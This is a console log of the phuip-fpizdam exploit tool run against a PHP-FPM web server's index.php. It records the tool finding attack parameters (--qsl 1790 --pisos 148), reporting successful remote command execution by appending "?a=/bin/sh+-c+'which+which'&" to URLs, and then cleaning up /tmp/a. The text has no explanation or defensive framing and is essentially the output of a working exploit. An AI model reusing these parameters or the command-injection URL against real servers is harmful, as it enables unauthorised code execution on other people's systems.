 C:\Users\Administrator\go\bin>phuip-fpizdam.exe "http:// :8080/index.php"
2020/11/16 21:32:07 Base status code is 200
2020/11/16 21:32:14 Status code 502 for qsl=1795, adding as a candidate
2020/11/16 21:32:17 The target is probably vulnerable. Possible QSLs: [1785 1790 1795]
2020/11/16 21:33:00 Attack params found: --qsl 1790 --pisos 148 --skip-detect
2020/11/16 21:33:00 Trying to set "session.auto_start=0"...
2020/11/16 21:33:06 Detect() returned attack params: --qsl 1790 --pisos 148 --skip-detect <-- REMEMBER THIS
2020/11/16 21:33:06 Performing attack using php.ini settings...
2020/11/16 21:33:08 Success! Was able to execute a command by appending "?a=/bin/sh+-c+'which+which'&" to URLs
2020/11/16 21:33:08 Trying to cleanup /tmp/a...
2020/11/16 21:33:09 Done!
C:\Users\Administrator\go\bin>